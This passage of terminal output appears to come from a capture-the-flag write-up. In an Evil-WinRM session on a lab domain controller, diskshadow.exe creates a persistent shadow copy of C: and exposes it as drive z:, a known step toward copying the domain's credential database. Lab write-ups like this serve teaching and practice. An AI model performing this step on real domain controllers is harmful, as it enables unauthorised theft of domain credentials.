 *Evil-WinRM* PS C:\Windows\Temp> diskshadow.exe /s diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  7/14/2023 9:59:41 AM

-> set context persistent nowriters
-> add volume c: alias r1pfr4n
-> create
Alias r1pfr4n for shadow ID {803d6839-713c-408e-8352-d76486824742} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {1ee8519f-4a55-4b96-b9d9-a3cf726592a6} set as environment variable.

Querying all shadow copies with the shadow copy set ID {1ee8519f-4a55-4b96-b9d9-a3cf726592a6}

        * Shadow copy ID = {803d6839-713c-408e-8352-d76486824742}               %r1pfr4n%
                - Shadow copy set: {1ee8519f-4a55-4b96-b9d9-a3cf726592a6}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 7/14/2023 9:59:42 AM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy6
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %r1pfr4n% z:
-> %r1pfr4n% = {803d6839-713c-408e-8352-d76486824742}
The shadow copy was successfully exposed as z:\.
->